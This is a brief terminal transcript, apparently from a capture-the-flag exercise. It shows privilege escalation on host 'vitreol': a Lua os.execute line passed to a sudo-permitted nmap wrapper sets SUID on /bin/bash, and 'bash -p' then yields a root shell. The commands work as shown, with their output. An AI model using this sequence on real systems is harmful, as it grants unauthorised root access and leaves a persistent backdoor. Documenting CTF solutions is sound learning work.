 ETSCTF@vitreol:/tmp$ TF=$(mktemp)
ETSCTF@vitreol:/tmp$ echo 'os.execute("chmod +s /bin/bash")' > $TF
ETSCTF@vitreol:/tmp$ sudo /usr/local/sbin/wrapnmap --script=$TF
ETSCTF@vitreol:/tmp$ ls -las /bin/bash
1076 -rwsr-sr-x 1 root root 1099016 May 15  2017 /bin/bash
ETSCTF@vitreol:/tmp$ /bin/bash -p
bash-4.4# id
uid=375(ETSCTF) gid=65534(nogroup) euid=0(root) egid=0(root) groups=0(root),65534(nogroup)
bash-4.4# ==